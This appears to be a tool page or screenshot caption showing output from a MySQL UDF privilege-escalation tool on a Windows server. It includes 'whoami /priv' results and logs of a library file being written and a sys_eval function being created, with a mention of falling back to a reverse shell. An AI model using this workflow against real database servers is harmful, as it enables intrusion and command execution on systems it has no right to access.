 命令执行
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
日志输出
[*] 2025-07-10 22:09:01 - 正在连接...
[*] 2025-07-10 22:09:16 - 连接成功!
[*] 2025-07-10 22:09:16 - windows服务器udf失败可尝试直接反弹shell
[*] 2025-07-10 22:09:16 - Mysql版本：5.7.44-log 系统平台：Win64 系统位数：x86_64
[*] 2025-07-10 22:09:16 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-07-10 22:09:21 - 库文件写入成功
[*] 2025-07-10 22:09:21 - 函数 sys_eval 创建执行成功